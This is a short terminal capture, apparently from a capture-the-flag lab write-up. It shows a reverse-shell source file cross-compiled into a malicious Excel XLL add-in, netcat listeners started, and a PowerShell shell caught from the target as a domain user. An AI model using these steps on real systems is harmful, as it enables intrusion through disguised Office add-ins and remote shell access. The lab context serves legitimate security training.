 ❯ ls
❯ x86_64-w64-mingw32-gcc -shared -fPIC -o axlle.xll rev.c
❯ ls
axlle.xll rev.c
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
❯ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.89] from (UNKNOWN) [10.10.11.21] 61693
PS C:\> whoami
axlle\gideon.hamill
PS C:\>